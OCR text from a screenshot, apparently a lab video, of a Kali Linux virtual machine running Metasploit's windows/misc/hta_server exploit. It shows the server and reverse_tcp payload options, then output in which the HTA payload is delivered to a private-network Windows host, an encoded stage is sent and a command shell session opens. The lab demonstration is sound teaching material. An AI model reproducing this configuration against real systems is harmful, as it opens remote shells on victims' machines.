 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:40
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 7777 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 45678 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.56.4:45678
[*] Using URL: http://192.168.56.4:7777/zq7rs02Si3OnIZM.hta
[*] Server started.
[*] 192.168.56.5 hta_server - Delivering Payload
[*] 192.168.56.5 hta_server - Delivering Payload
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.5
[*] Command shell session 1 opened (192.168.56.4:45678 → 192.168.56.5:50062 ) at 2023-08-01 08:38:10 -0400
msf6 exploit(windows/misc/hta_server) > se
Sonkarlay James...
Right Ctrl
1
29°C
多云
Search
1
zoom
ENG
US
8:40 PM
8/1/2023
1